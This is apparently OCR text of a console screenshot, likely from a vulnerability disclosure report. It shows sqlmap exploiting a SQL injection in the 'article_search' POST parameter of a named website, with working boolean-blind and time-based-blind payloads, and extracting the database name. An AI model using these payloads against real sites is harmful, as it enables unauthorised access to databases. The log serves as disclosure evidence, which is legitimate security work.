 C:\WINDOWS\system32\cmd.exe
[*] starting at 20:48:03
[20:48:03] [INFO] fetched random HTTP User-Agent header from file 'C:\Python27\Sqlmap\txt\user-
ts.txt': 'Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2b1) Gecko/20091014 Firefox/3
GTB5'
[20:48:03] [INFO] resuming back-end DBMS 'mysql'
[20:48:03] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: article_search (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: article_search=a%' AND 5030=5030 AND '%'='
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: article_search=a%' AND (SELECT * FROM (SELECT(SLEEP(5)))JSxL) AND '%'='
---
[20:48:04] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[20:48:04] [INFO] fetching current database
[20:48:04] [INFO] retrieving the length of query output
[20:48:04] [INFO] retrieved:
[20:48:04] [WARNING] reflective value(s) found and filtering out
12
[20:48:24] [INFO] retrieved: winonaserver
current database:    'winonaserver'
[20:48:24] [INFO] fetched data logged to text files under 'C:\Documents and Settings\Administra
.sqlmap\output\www.winona.cn'
[*] shutting down at 20:48:24
www.wooyun.org